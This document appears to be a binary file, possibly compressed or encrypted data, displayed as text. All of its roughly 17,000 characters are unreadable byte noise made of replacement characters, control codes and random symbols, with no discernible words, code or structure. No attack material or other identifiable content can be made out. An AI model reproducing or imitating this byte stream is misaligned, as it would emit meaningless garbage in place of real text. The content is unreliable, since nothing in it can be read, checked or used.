�����qunkx*<��p+���09�z�䇟(�;!�J�d������T��;��KO,T?=G�sڊ-�i�N�j4U�B9�Щs?`�v<�ǅ�'.�4�ɝ���9��^�$�:&��-�G"�V�T3ln�c�#��#K���Єe��Y�dv�@Gփa5Hy�Q@Ce`���hv�b��\�x5�a�6�Y�Y��:i���L�(E3�'���m�����W�2��Kv����7�V~��縸��Z'f��:��f�Ƶ7PG��4_i,[ �[Ö��K/L�i�q̻�GD��b[���|�>�E��Ȋ/G0�Bx]i�Pkc=� V�����o�}XY,����ȍ�n���u�1���7������?�ǿ��6� _����6M�"\�ƕ�y�7ٍ\X������<$�$�X����&�kj�+���5��ż�4����u�[�?�yͽQ%��� 6���[�l�7~����oz=�y���O��(��d��W�^tpwEJ��y���~��~�'�?W�<�܄P���9gff�2ulb�Anc_9˷��k���D�ً�g9�Rm���tBpܨ�d�lp*V�~:&alȣ�!]��۪�H6Oi��G���>�MT��8	M��ػ�w���S�&	=�X�9�����&���Q���ܞ�о��/.�i��E��+h[H=��۳����GX_4k�s,j	9\�5\���B�ʡ��!����`^i��r�}k+.���{�F%�@q�H�ۜ��H�������ZO�<
� Uj�;���V��;�Z���M�ig0k$t"d��ῠ�aI)���0�	y���<��!�E;�A���w��r�M�5a=
�i�3���:�Kx�|+܊$���L�47�h���P,ZU�P�S�Eo)�$�C�Z/� �h5�k��@A6T�{!d����;�����/s_��i?�s�����y���|Z+���bK��ZȲ��yL�Pcӛ�[�*��e�$���2~���>>k�#�ؓ��kAU�ׯ�p��B���~J��a��n(�q����N��Ґ�8�K�������8���>WW|���\��_�_��_�?|�����w��;�52���UB^z��5�5�*�ƅ�)�[�-2� o�5�w02�8b+��h���~��mх��XK��b�_s�<�Q��!ľ��a5,��Lx�GC��z�!˺�1�����+���%WSb�d�ўin�#<�y,�� �TO��}����>!"i�a�L�ۗ`[;jag'�VNg�VO�@�ݤB�z�pg���VFP΍�6.�36�~�{�Kt������Is�>��b�T�E۰+HSo�h?H�ò{�k�@B�sI��6E%�'"�#�&u��g%%���E������\f���&�z���W���A��x�����>������F;�!���O�7ބ4��)+╩�?�y��{�����V�J���Z�H�w��.�M	6������D�m+�O�>����uƝ$����H�풣@C��P�����{�qД��
�k�ޥ�EF�r,�,*	����	�!z��U#)T��v��ADx�<�^�� 1�*�@:�
h���j�ڄ'�d`�j�pH�ݠ�4>8�(Z%�b�'Y[���G8��7�h��L�K�UiuɄt�����k�qϙ��\��p,I�]���c�I#^��|'��=�g�������i�����_��ʧ�o�.��~蛔G8א����/ԕ�g�5�(����;���/vt�X+�|�ׄ^����|���G����B-o�_Lp�F?��,ְ������P=�s���~���}~����|��{��w��5�������o�Nv�K5��RUrV���̐���ȱ���50UR�Fm�1!�"a�ǝ(��:��V{���z�O|�ky������y�8"hk�齮+��_�+yÛ?�U�������>�>�9�Uɪ�癫���型��<T�aV������Ћ�� ������\�2�SϤ�~J��=�ՊN3�����	���M),�Oq�r���[$�|�\�);���z�r{<���?���� /`�}��4� ��{�Q��ؑ�Me�!�P��~ít4�lX�{p-F�-҉�}oK=�kmߋy�t��qG���D|5�S�PE;$H�c��w�?�;n�����<#[YN'q�ao�&4�z(��zK)-N�NT�dȐ�)I��ff��MA�������W{���R[�B�Ԭ�<��Ӊ��1��������oa:��󶌋�m�Cʁ�ߦ�$��[�MY�Oh�S.���üJ�B�w�5B��XL3�۾W�3�N��J�2���
hUZ�(-�03��kt�B�[r!��-JV�s��]��D�)�2IdDL�5��SQ�h�$qH���x�v� ��N,j�4!kE���']�Vi]�K�@��F>����$��y��O���x�������_�O���_������u��{�e�WN#A3�^0I3&7�.܉54Z�v��Grl�9eֲR�
�1�X�X���ԔHOY.2e�	L]�}����x�x�5���������k~�����=~2�'��>�����Y��"��0[��l�V0w&Un%��H9�& R��2�pp�
+�
���ڄI֭������'�
.y�% ��`��rԏ~�k�t�.ٺP��@�F+%{�!l	^ő���4Cjq�j+���u����8V���y�ۇ9���X�uh��D��j"L*ܘ�O����|<��"�X�ڝ��d]���1u�}n��.�Ț�&m�,����
IN���ں¤rSF[���rʪz����o/�I
�'2����oe  f�u��+������Q�o�˱�d��)7��u_�՞q4Z0�K�g�[N�3�G�I<񩨩D ���=���x6���&�d�&]qj5B�ed �^�n����¶;��8��Jf��-&1�ό^���抵P��gN�[�FN� p���e��LݳC;fA�F��z��������[��H�'⠇��X�m�>,���h�ّ*�>��S��k�k���N�v6�g�W��\�y"�b���rEM�s���QA�6��QK��ڒ�-N���HU<ASsJ~�I�R��*�.�4�,I�{q./"Q�5X�kYI�X(dό�q]	�x�+������18�i��|�i������_�����qr���{����������7�̟����W���K�&m���vt�v3Y�H�3nM9�Ms��"ٰ���1
��_�TC��p/��bK��U��ʲ$v;�����W�:~�o����Mo��N�_�_��@\c�ޭ+���خE	t,�E�{ضwɦ�J�ɀ����n�E3g�B��8��3BaNJ��Q��5���ç���q��cm\����ڈR��z���W���e�)��2�6��-+K�/v���|ܛ?)Gn��'^���fam�ק0���Pj�Xl1�=�{��}����%�(u��x�0{K ��2�Kk<\�\�0�N��蔜�=���SX����cS|�?����/�y��Β�>�ĩ>3D�F�Z*�h��u_9�@�ܞ�:�=;\:9U"�MU7wrQ=�6�.����&��{b�
�"��V�A>|tN>%g��/2����Y%ʚ�S����$�V\'��URc+I��0��d�� :qH�����/�	�in��~JL9!�bx,��6�O�r�y��=������n����	�B4�Nj�ӿ���'�:��]��ֈ�O���fVB��Ղ�2ժ�U�킻���4�,�V=�-ubY˳������v	�N����D]O��X�:7����b4��%� �F����q����H
���ck�5c�Ɵ'J�F_Uɓ��Q[���S��r�1qH����Ǌ��Jk��/��������gJR~�_��/��?����W������/}�?�W��߂I����S�j�ɭ�j
�����!�j��^<�#(o2����d_i�k�(&n�����u���z�U�Z�>�ڏ�������_���o��?��� y����ۿ�m�g��g�XeI�I�[<��[�ܼ�Ki,�4�{ꀶ{R��gD�j��C( 2jʹ��qWj�n�$���C�@�X��h��e�3�՟���
�,�n�����<�ؤܻ���"U�<��s�L�K�����ͼ��o�>���O����?����;�A��a����}����f�z�Ry��"ZF�|N�U<��1�(8��L����ܺ�k������;��:�������.�sqC6�4��Xo]©�q�K�nq�Ig��m{;������;"���n�d#'픕v��m!�/I/@�{;�"N?�i_}�t�=�R�D!g������D^��.�$O�R����R�L"���GO�ph��4��t�A�O��;ط���W�M(%�r��nb�2S�SEh��Ͷ�9 7��?�4�pV%q��/D�m���g�x5f�wb� ��N9b�k`��Պs��������Bq�9a�J�Xi�5�/��lC��-� ������Ƶi����k�D��H-�DQi���>��"���$��k����D��J,>��G�ݎ�I�RÌk�	���I��'�%TDX�z��V�����ι#�N�}���xj�r૾���~�/�W|���������|�������w�U�o�u���������ꒉ���i�݅8ᔽ!��+j���¡����&�tI+VKH5��D}x�6�m�xcqX�������|�o�����!W�?����_��_N5cס��h���"�	�*�vAl��6��({+��3�
��O���Ru�����	VI"�n�^	�Zvovz*8B��k�����.�tX���V���Sp�r?�6�Q�
&o�'��0퐺F�vq������.��'���O�os�d�(D8,nnx��E(8Z8�"�@�S]B����;k���q!M;��h.dk=�0Pe:*"$mԔ� l��^�{�E��<�xm��0�c(B��g�6�8B�~~B�r�Hc6�ϦA/22+tr�IAh��5������'�Dt �(n6�A�-^@�	��Y�r��v������̘� ���tf��=}�p
xJ�u�(wQv�S5������#�3hC�p岮�����.���j��n<�3����S���j�����u'p�o��{�^�7;�*5�a�[z�o�I��c���/��m��5CJ��&`g��ip�����a,��84f�����4��oÜW誆�2�Qp\q�VK�e�}�3���&�j�W֌�5�x�$kBk�4wWʪ��H7	��O�tσD�����D�F���fd]�)��̺�yB�p���o�*�sÎѹ��M�٘��D����N�����h+�iW���������>�g|�˜�W~����u����u�������	�������u���C����:��Uike��n$ތ����ڲIG=+�0RM�C9�	?�3�%����ſ�W�1�����RƓx��/��`��e��L��h%�c����הx�s���ܖ�tf$q�+I:��q\C��$(>�z�fO�52��Ϥ�#N�V�E�"�%6�]�/�s�����M���[���DVb�H�d���!y�D�r�c����?�c�Y�=����=�'O��=3Rśs������Ҽ��G�����@4��7k��i��B�b�ND�HDB�-��=H\H�J$Oo����o�����2�Cw�9��<�/��Eڮ�B�v���{����M3C}���7��g�=!��$P��2��6�No�4��_��<�Bnp.�=�&��CN�/g)�)8@�z'�:��!�x��89'�&�	�+������c� Ƌ���_}�+>�DK�(?R8eM��a'��H4&w���p�L�L�ǽKr��/�@,,����S�g\�q���S��+Y_�k������V�*���cr�%"�}�	&�	S.�4W��^�K�]�L"XIx��*v�R�TA-�VW��傴Ī��5�8c_H"�vIJ�W|U��L�6$���}�H�i�Xv\�=$p�=��Ս9+�F>&�!�	��װ�����k�v�L�]��x�y�x��#�:�
�����/���?����^�x��~��~=��~=��~໾�����������C���ا��v��l�+����:�����>�s��3>�O�ܟ�g������/W�Ŏ������7� �0����S��\���0�8=�G���>�(�L�R|����Mqv4VN'9?�zd�xGzwyG�2�qwn=�t�)I���L�@M�N�{%�{�B��=Y��̾��|A&�Rc�w�uq�����\�g>������(w_�,α	R���G܍��
[�4�]�צG�0�c��@ʂ��.�&�cUv9�Eᔻ��"�!���ݔ��F	��:F)����.�;�2�r߭ �s�t���Ƥӿg��mj'$?���Y���
�J%�JZC�^�wA��?g���Bd�~�r���z(2���F���F�!���62�V����ޔ������(����Vo�s�3�a-������͖�Z�2�� ͌�S�4m���4�s����T�������J�D�:h#8�Q l%f�]��C^�#�ԙ��j��0����ub�m��� �^^L�@�N�F/;���,���pD-��J��+Նyt=m<�$T��X�*�(�`P[����d��j�*h�4*�s�UD_�%�[׾�
��`O�O�Ŝ�Ƃ��C��`MJvg�9�*r��RI�	W��<9KM�r�ciNʐS�Tې���B
X<�����+_�W�W?	$��7..����������������|�=��zǛk܍����SQWe�ְf|§~��{\����S������z��x8�]��/"�a�"d��=�p���hgY#�Ӝ�o�݀����3f
�	s*,�@!��H�y��O�aژh}��I#�H]y""$oX+=Y���EB�Z�9�ʤG)����,A2�[��s��L=6�����mʂ�]���o���a)��=�����v"�W����L�c+���%���i=g$�ZW��ΗL}��9��t�Bn�̟�# ��=ތ�h�H4�^&=����ߖ�;�pI��>�w��檚��)v�*����*�%AZ�pw��ۋ9I�f���b�:��`/��&'��gp=Nε����3z�w���N�^���^��f����~I�z7�j?/c�Q�hoo�O3�T��&�y����	aN�nZm�����C�p���|k�X��T�gSz�V\{[��P�}q�� C�E�}��*�B7�c�+��h��G>6a�3��g�8鬥��糥0�K)Li�rN?�_�'�P$�(�r��E;�5��K�T���<�i�\�F�F��tS�Q��N���3P��Xۥ(D<�
�Z�j��k�P��\�(�Ԑ����%���'�!��ÉtU�ɡN�����.�O��?D��}������������ȣ�u�Ѽ�>�O���ھ�+�������>��~�?�.E�	����-r�&o�D� �nÍ9O��$[�֭�nd�,����N[�m����̎�o��N�W��N2"ƽ�ԑ�F꧿6z�~;:~Љ�)��$^�n���4�+ڼg8�Y�K#�x����6	wlO����5iw��}��ryq�w�㇩�7~�K�B�([���� �K֘UY�EH��6�V
O><���D�����Fl)�Ge�h}"x9��^�(�@e�ƣJ�n��\Ν��91�~x���vR� �7y��­u��W��P��T��Ů�yH���?驥r��� M�;/`t6?q�t��gx�l�p�ȿ�n��'����H�*�xʸVWJ��V�E�/.�Y����q:Q[e�]v�c�y&��_��@?܀�'K9�^��L��{[�0�R��V�I�α��̘��s�q�=Ⱦw?�1���������]��8���͝]O%�p7R'cJRVӭ7�6�9��/c�y�6��h�T$�Tk�!g�AF.L�Q����S�q�!�ӵ�jdK�A�&M��N�x��ID=�,��=��|,��g&��5ZRV?`�HM��+����̧,���1��uH�R�����Vdi<��o��|�z�������Áo��_C���03�Jl�b���}9���������2��q�++=q��j&�D@թE�Gp�7��H�u,�d;���C�d�V��;�va��%^ʛ��9	��!�s�ԧP=,w2��"u��4Gb�ĉ]�x)#�S���=�k�]n{A�+\�g4r�S,
K	�V�v�c9�kZjWtLJ�}	���Fpzܡ��{��gjs������k�^T�"�eD;��p-����I��U�ü�Yz�;��0]]ڭ�`ܝ������LrҤw$��"�hŜ#:'�γ����ϝ������H���y��>o�����#�-9�5��7�ϳ ��Ӗ�����-�)���zx���$�ӄ��g �u�'&޺ޔR�r� Ibj��B�'\<�9���{������^%����)�=�h
���%|� 'J�鹦լ�:��h��g�P?F1�Y�I[O�7>x2n�$��D�ICL��u�(VR�����2!��A����MQӐ�
���Sl�Qh$�%Trujչ	�����B[���oҔH�b��iV�)c�����JEZ��̱4,7M��Nu��!=K�z���5$��D�����3��������Џ��_C���D��1������U�ܸ�̗�K��?���܊�m��J[c3�eA��#~F�/�mb�NSa�%�nӞ��5�F���D���(�p`�E��6��7ƩYh)wa�^�X�B[#w(�����^V��*���x��=�����v�N�d?�bǕ9%&���vS(qf��l�r�e��m]M���4�n�OWv�K��;���3�I���w6�(Z^�x1'�=L-#��D��5	�؄�^��`��kB�HI�	�E�Z �j�:#wC�cS����ba8�F������b�������;/@�k��7�����sB� �Z+�xD�O����Ec�4�tE/$¡RR��Y%����׷��-�/������h��U=@WRU��c<������κ�C�Oظ�{��fdA
�`g�𢡄ϮSJ0�v���6�`d�RS2�tv�����'�Y�qtj�oj����n��qDj���\;;�x�:��~���aLF� ~S���q������C#=�Z�jO6�X��4Ѧ��,�E�
�B5%MƲ�)�����%k�a�b��z�,�4��W~9��?�_����x��x8�M_�5ܪ��8�S�PC�>
��~��тd�-8�97��'�	�R�&ĺ4E�,N�N.�h����K�iE����n5#�a�b'�X��%��6'dH�;�P��
ǳM�[���ذ��O�ZE�]���\>�ȺB�y��{��n�S̸�_�w;��[���5�Q[�����B��kaE�ӄh���N�'"�%�B-��2� 7�X�{8{䤶I�_�xa�%ΙBJ�u���8Lq�s�^z�d�>��n�����^�z����	Yqa"�V�E��TF+&�
�a��+���a�#h/���\z*W��򳜈�Y�i�s�1�����d�ت���T�4zl"�@S�Xsj�x[I�h���1�	MS�p�����m������v�ͣ_ � ީw�`���E���o�^�����pr�s�Kx�?c���o%��I���..0��S%'=�wKY�#*�-�T5�t���¯/��ɬRԯ����N�x�w�"0Х����s )���m�������B�	ĳ�#l /(��Iա�����ETt�*�meĈk/f@n�sh`��O�u>>���6/�Ť�*p<��.��_�w��������y>2>T�m_�5<<��˱g<�|$a����=�䑂�JF$\P�AY# �ӌ�8,%[i�aL��dG*F�VNy�lG��*������ܸհ	_�a-��R�����ʜ�VD�R�V��o����[��!��5ԉ����UȻ�S��"y�4O�����u��\=~1su�ߞ��2�G�(���9����R����:�r
�dW�)6���f�� �a
u����y�9���w+{����2 ��\S����S%��)Fw����=�z{���9F��I
�mFc�/�P��t��.w��!���s9��3��2�xg���/3H�!�}t�=炌���M�n$�E寝D*�H9�'=�@�*�Tl=�R�$l�ǋM���{w��3���� �ɪ�)>@�,ou�$�kGW&O�&h홓��/�h*T=����ٳ[64�r
I�ʄo|MԶ��ݧu�|��"��b� -�( � w_l�@t����;�����ݱ3��j>�&��FBUB�$C�ުjю���&�Xo�ir��68{��y��VJؼ����gW�u�k|�KV�vQ)�1�Z��F����~�!��XwM�ps" ��Ŕ9^/����v��7~!�?R��d���
��.���Z��ָ6��r[���wQ�ϕ�r�p�n��~��f��d�i��[h�R��)=�8�Sz����I뎽���!"����p)w�h��2f̆��g=�شG���8���\<����Z�Vdڣ�^á���������Z8>D�̧}ܛ�O1����c{�F��:�I������өP1�Hf�D*'s�Y�F�
�	y3�ԜHn�v'�̻nԏ�Ѿ����Y���0
��2�5p5'Rw@�����*BhuOCz'b���H"L_��:��ߩ#1��h��]�:dÝ0K�%�ʮg!�F��wU/�mr�G�su͝v�扁x�ԆM�w�qR	Yk�4�ށ�Ĵ�#ԩ"��T��dQ0�T4N�[�ߝw܍ F"�N;{�4Z5w*�qE�vgz�8f��2���mo�4a�t��}�|]{+����F�b�poLiF*������f�՘�ZY��q~+h�˪A�2nĦ�4�\�Gە�dK(B�0p�T7d#&%
��ut$)ZCee��s�F�v{������Zc��ԃ�z�f�3�b�2#�XUH�WE��z�$��	Z�2[���慶�w6�e��9���}�����}��_�����ƿ��������͵ >�Y3�0�����*�����+�������Zkdo��H�ҎYAZ��Byѭ��SN�����1ɨ� �7c�v�-�B%\Bsn5��#Zy�;0w�N��#��
G�����S�X㯟ܜLY����54�sOr��ƻ�ͼ��%^
W��]>���j��r�EI�,\EY���R#W,e��6�P9�PP� i��[3�w��@@��Ӿ�,�wL}�	|�5{Ak�mN��Ȋ�����֨Y#�,z��%�Q�� �����'��f�����߃��@ /P�P���A��w>W~�'����|5s~˺H����7��j"�����s^0�v�->���s�^	��Ҕi�bV�b�Vk5x"��
&�m���K9�����SB&�<�ӛf+zh��`�	j��%����.�C��o��*�FV��f��xN�#���1c�AK�{�K
�R��v�Y���bOm+4g-5�׈�U��Y��AǋCA=����͸9�����w*v齦\�p+ɷ�K\6GԭMw�ɰfxvЎ���UA-��/s;1ճ���j�RD��i�5�Z�
E+�T7�I���dаn.Z1w���X����X��dm��Z��w���[��?�������oz�����������.ĭa9�V�)�f���rSb�;:"�P���w;��ʛf̹=���LS�]k[)y:�n��Uf;m@�ӌ7�5���A$��*��	m��cy���jNvゆ�����ח�1���Ύ
[�$�+b�u�:9u��z����Q,�.����V��!������c�.y�Ŏ�^͈f�"55M[�G��Xl����Ҍ��PM��zR�����h�84�����b� |֖�',�'�!�~��
�AQ-R����Ak�Vt�Z�w�5;��sd�>)}�nۡj���!�r�|���G�<���މ׮=�7��('f�<r �چ]�g{��7q�dS�>��<����ygC�����6�⡍G���+p�nHV��m���c�hB�)�	���=�;��]�s�j����_,�H^�:,��K����짊nc�Y��SQ2�M�Mu���sb�z�wl�Iѹ��Y��Ѳ�s<�RPI���R�_��Tj3�KЫ����1�W��I���Ɇ���^�Ua���P9=�7�
�x�>7h�r���3�m�"`z��������9!��
ܕ�Zh�^��U1o!�%>�m�XSҮR�p�{��{V.g��Y�/�I����8O����_������^����x5ǿ����=�&��*���ΔvQ�
di�)T%Esp�T��̻h�L��������D>-��Y�p���21b�c�i�S�j�܎T�b�� B�J�]m�T6ͤ���yX
	!O{ZY�g]�_����r��.v!�h���.�e�������S�Z'��<��6�]ͨ��0I��uDÝL�KO��Ʊy�Щt w6Bm�a|�h�b��9 I7����l��	/}�s�DˢVË���ؠ�h�Qh�}�,Vc�����aI� =1'�� �����>�p{�E%��N��[�A�'>�Ax���zL��x rR� C�;��s&�ؼ�[�'�q�u9m�"BJ���K�9��+L��-e<��hE�i������CIN�.BjKWj��*�Z�7����7��$k8B3C̨���P%�ϝ����a�퇎�Y'��h�tkw��r6a�m�4c�&��DHI��kN�i��������x������`N=6G�5!9�7�N��gC��M�P:�U�q"��S���o*D�z/`�9阷�w<�!��R%*s���ݻ$%j+�mGSg�Q�lM���{<G�^k5�j������'+����"l������1~�o�-<|��E��G�+3����ˑ���$�.9Y��5H�sJPsNH���!y���	�
�p8�+3�^n#M�Rl��d٣ݡpl��Ǩf,MIVX�d� �a]p��V�ґ��������<�U.����m���Ѿ�S�@r���$��	X�pw�$���Kڭ���}�,�z6P����<3���f���i���T�XCL@](�<1��RM$�t �1��� �[we���������Ku�;��K��go�B�K���8+�NL�*HR���Z�DI=�(~N������U�@I�H��;T�Ir�g?Y�K����%&Qȏ�e�,l�(P�M3������{ۻ ���sVge�<S�+�}�L7$DT�_\2�v�q�-�nr�Li"ib�)��X�����Q	��TT"{��*����f��õ�XzL��G&�]�x�r���&���W��v�X7X����J[��
���I5uv�Q�%f��?U�k�L��'Ɏ��9)�^ ����0�����؇�Wr��]_N�#U��X2�=/h$�.��Q7��P��0� �FHH��<r���AJu���ك���AK�D�V�Z����#B�H��8�m	�V��Xk��a�]]H�(�Q=��sCJma���v������_��������O�G�+:��7�����'P3r]����Fs�*E�e�<�|X[$�n5~Y)7��q�ς�+.��C����V`�#��X���A=R`�4�d2F��}�K;T�%��' SGvWL8K퇞8��#ξ�s�ܫ2�I���w�5t�#GFfN-+�5���r�e�~����׬���ȼ9>�=�xF讍�𐽶8��s�>�AD��߳uaщ����p�U�(0�EB7Ր��,ۍ2}=�΃����^�#��+[���!���ֺ�������9�@���ʶ�ǽ�=��|���x���Ӧ{]�.��$�/߹���TG�~��|D99��wr��̉���'�����=��k۾��ܷ:�h?%�on9�ޢ�Dk�<OL
i�L��,h�~|Tl督8'��$�������[�3x(� "pR�����\H��@m<*<Olnm$�p�a����e��QG@�x�oq3�zJ�ܲ)�m��T�w��QJ$dҍM�D~D�$^�W%�����
�GJҒPs���Đi�h�8i�B�� ũN�nd*I�����[7�ȧq�H|E��Y����2?���i�L��`3���F��O�LCI.܈!�LIY��&�2�|b�l~%@�����*��:�kŦ����h7Wu���,��w����k�}��?�Gx�T�C6��7|�N���Z��C�b�s����,�N8�h�0uA8.���ߓ���]�1�i�%��+I���q���j�ՅF��db1O)���Ȣܟ��VQ��v3�3�CJGl^e $egJA��s|�u�L�zW�Q�7\__��<�����_���B��[�<T�������ƣdZw�6k,S��4O��pM�Kӈ��
��%���V�m�͠�=C���K�̀���!��0`3k�[ ���K!o(�n�ŉhJD l��-���͹�0��������
�nk1�����uiu��N�O]�Ǉj<�{�P�Ν���c��$턞hJm,7j'o�������<{�gn��'�:t���̽�����Yj<���'��a��a�����QߑB����!͂����DN�y�-�����U�PK8w�>OB�w�#��rV�=v���j`eCG̃Y�9�&��X%�^Aϒl?���Q�G���
-���'��4�<���J�f�����F2E<�mKM���b��0�uZQ�&��V���U\sm}�㑆s�JŘ�*�=��t�S�d��r�
�a��e6�^�V7�|*QCm#k��^aO�o��?�/�E�����#�ȫ=������7?ָ���Ni�V�
㯔c�+K:4uko	N}�l��r8к	�sp�z�ksG����a�cpP�����R�,L�hc��bӌ ���RєI
��1rM"����>��
�������)rl�O�-
=�+O/��׷,�-�4��-�����%`��w�;�˅�-�Z������#�n�����k^�(��n�Ն�令�;Kw����~�̞e-}%�?�9Y$
#{t�@��q��)�/{�I�9���"��X'4B����@x41�<�Dz��j&����=Z�9rg�b�E_��x��S�#�(��U2�%sG�Kk�D���킔t�
���9>@>�u,�#ك�:��UeS�H��m=�6�D�v�D�����T9��i� ?�+K��A������5����b�W���� C��nn(-t�uN�=�z��Ӳ{�]8:�z��C��D+��0��Hf҂�RT�[/>�x)m���*	����)		�\�MIMa�@�)��$�9U�ix���'n�89�q%�BF��a(b$*o���)z��23���� �ވ�:���
U+k�f-�i���x�V���kf,.=o��f$�SK+�'���)�|���5͊��;�	>�W�r~���y�_����@@�1Y���.e��2�yO�p:N�BArF�����4/+��R��j�F[bc����lj����������s>[�=_� h�j ���^wJ����I"M���Z%O��a}��=S�tDDs�JW��mJ�fb�(�q�7��~�$������Ⱥܲ�C��<��oY-Z䚄Z��9��X�ԜH��&����V$s��C�8A���'�w�留�s4d�C�O9�䲭�Uq0ox=� F��x�m֛��{�u���̉��ؼ�3�	9C�C�b��6ehd��ђ����y�[�<�ҟ�E����<FepB��\O�pF��\^\2M���m䌨�d�P�l/(��[�H�c[�U��͆�I�bDF�d�6z��f���y�3�o�)�'�-���̸�G�{�}o���v�
�)���jY)�d�n���e�{i������n_�ZQ�#�&N:i�ZAlT&s���w/���O�mA|���Dƚ�E����*ȥ�5ڹjA������}&U������U�M�5~~�d,;Liן>3?��e�;;\��H�,=l�q�>��6�H��i��u3;�t�*���B;N�.o���D٥��N���z���d����5~�g����/���/q���o�_}�w�[p�� W��j���j�{�GPVd�o\��N;jo��T+W]��-�x����ZB�Qk�I�} HS;n�0I�zj�����p�$���HHs��	����9���!6���)a�J�wx�Q�	X	�xu��j��b�Z�>��Jo�Ff�(z��*�<$���n������F:nFh}�Pwt��]�кT$��U{� ���K����f��盺��x���T���ܩ�D���n����0];��Q=�Ӛ<�p��n�j�C$
Q�*<j���gG}�;YfINof��<��Q�C���J��w�}�5Z:�+777�a�+���ϿCg�ǇG4�������A�13�����@kv�D?MX��΋8#*:�,����eT:q��h�-K[ 	W��v{�}�n�|u/�}�Wj��J�+�����p����_`M$M���Y7
Pl&�����X����){9m��،��(�62X��񒂄
m��"P¬L\�U��se�r_�� #_VZ2�v}�:Z�1�Z0Z���z'n�I�5��i���j�{�'�R��*��KD3ڢP����[�~hk`Ʋ�X�3�S��k��_��y6;Hi\L���r*~Ս�<����?�s>���K��K�@�_�%�l��
��X{Qy/%J�ֲ0�n�^�sf
S-��2��R*��B�;��Д���16L;;�u�'��J$=k��J҄xܫ���ݜtv�	��	�K^��`�)6_}�����*�FJ�u�<����ڼ.��u�}#iw���J{����<�J� '��t�d�4��fpc���s�Ɯ'&Ut��Cr���c;x�y���&��v:����8�ny�А1TN�N��C���2Rm!�_��F�u�ca�����x��'��fg�0���HW�@�H���v��iDOw�3�)@��5�{�$����W���~A
�l�e�CKuh����=+7�lFG5u)\ �-��1�'a�^�t�*#�nܣ�Üj�H0�m\�>)n��fL]f9�EC�3&`GvB���ԜI'lڇ���F֙����	��L9o�f �\�H�$FR��Fb1�4�
�xӫ'$Dr'�	�R�'��6��s�$8���B�-t�4!킴��͔<��;C��ޞ)�{2;i�Qdv4�m:�a��"X;~�`������Ê)LI��d�����Nc�=�9��\8Jx2��b���ʌ�����n�2TId��RT�)fuY{B�q쪟<�O�lp�:7�{�=�i��i[���~�?���~�/������_���o�x�[��[��[�}q,1��[-�ND�E(���gv��#7��wh�HĻ[��NHj�kín�R����aMAZM��4*��o�i�9N�3 ܟ'܍�tR7�f�m�;�^Jç}�O�+7D�Z�;���+��6BjG���k�wi���
�39�#��r{���	��	��%������#k?�a�iw<�>���2N}�j�7�\O'TWH���銜+�Z�<�xyhȬiS%ӄ���	>�$!1G=����������]UI�H��멝tL���.�btҦ��k^�D0I񻽄�J�S���`z��������Ϟ��M�9΋8A�*��6�
��R4�o��Ȗ���Vks�K���������y��'�oy��ȡ�SD6��#N"
�D/���H�t���A�8v}C)G�~}�yQ�}�r�Ol.�9���T�k� )�>�S���mR"�uOq'�ݦ��v�Uu�7�wIFg����^�gB���96g���P���x�PĈ�elA0ݔ0
A��cHtWA���\�
7R�׵���`�ckA�W�h���wVحM�k�َ��t�����zS�v��;W23yw�5ATT�J{d�G��XrG��@�.m6�A��l����୒�2O�{��N�����}_��m��+9�\���o�����S��
�K�	22[L���;k���֭�;��ё&�V4G2nK-S@ڱG��� �.AF�ґV���$S;M	k���I)�:��p�$��#)�5��L�)+��$�2_q^��E�
��&>���} N�=�Y�i�PM�5��
�Rhe���ӷG~�'�9I��	�r��Pe����3�#�T%
!`>o�¶��
�h��S��4��p6��3�X�&_�����
1���ht��^Q����沋C~N��LXI5EJ���O�����u�|�}�S3B�t$��n���C's���=�{����S�g�G&�ܕ�dn�ya�朣2�qJ!���xl����>��Q�q\�x��C�zxÃ�7\\�.\�yx{�雅�=<��n�O"H�q���c���sr�MJ4H�R[ 03:��2�?$�LV
�Ji+����W��ײ������
�_��qOʤF+�V�hÐ��K̺|�@V�祐Q�P���F�o�ndJ��!�M!#���dKF  �gl�|B@��9��H��=���Uh��'�-�`
0c��S��W�d���q
n�B�A4� �Zm�3�I�mF���2�����	�9
�tfqŏ�M���r��[`�WC���\J��R
S�D�+��ތi�CDx�}����_���_���������"~d��O�U��+��vo��'k$�XH�l-�f:y���>k!b!,ǅ�9�s�d��8��n��Z*���:��
����4u��<Z@���z�3~1�S�y�=�%���]�V#��2�=�Z�̃�i�D��.��I‐�n�Մ�Q��4��B�����N�ҷ./$�
Y}���� .�͕��P>�Is|LͰ�X7����C���FZ���ĥ�?ݛ�IX����c^���&�Հ
�VFoi�-��6*0�r�ڨb �u����p �K�`� ��F���$=�v��"��^~�oۯ��#v���i��(�p����7��g��ݝ,����?Xk[��;��E��A�f����-��?�t&��!����:�#��n})���p�D�F%o��q��9�d�޽9��=��GEz��PG�1��e��"`�Ҍ��.T���ϓ��K�4Z���+P)�d�Wʲ0�.ȨV��~�7~t_�x��N()�t�������m���R��E�h��:^��گ_G@�H�*!�����
؎��x��(M+s�L�YG�u7ɉ��=�z�E�Z�4qƳBsÚ�.b�l����Z�1!�LE�I��TjV2)�/^�7w^���ޕ�JS�X�-�@g	�"��n����������R>�g�~�/��|���|..�^�5��e|ɗ���ϻ�ܭ������Tk��m��M�{үk�H?$Y�\wc�9	ǵad�����F�K-u��ܝ��S;P�#֨.q���H����T-O�4xo�5�f}1��g!�&q��u�w~Uku�$?!1��
��H��L��	��H���Ե�ˀf\�SY��ъf[���X=b+������ӄ�1�A2pm���nx�$�{�tƫ��w�$��ġ?��d���)���;g�ֳoHh�fRW��4a�h��тq���Pr2�S��4��I{�/W�=mS��v��\��	��@|���q�8�\���cz�ˉ{���m��[D��G	���l�0L�zEu搖$��N��1�9�\���SOs}8�Z���s:13,������b��r+�'č�����k�����^'���p�k�Qׅ�	�`��� i�ki+V
�����)S�e-+�ǅfQ� LyקU�� ���&�������9���Q�baz>����6�y�BO� ;r�i�Am�\0�zw��+�P�]n�#���ׁ~�
�!Õ����t�'Hs�=�j��V�doX�=
E��$V�.'	$��M��.P��*�H)E3��B[��1?������<���ua��mN��3w�MTIY�w3Y�i��o�.�֟�S�׿�?�/��?ʷ����x{��'��t<���Ϳ�7���9�뮞��<LU��\���i-~��wq����!$ݩ�L$fY��p=�tĵW�͜Zb}2��*%�zF�$�jO�|�$�<����
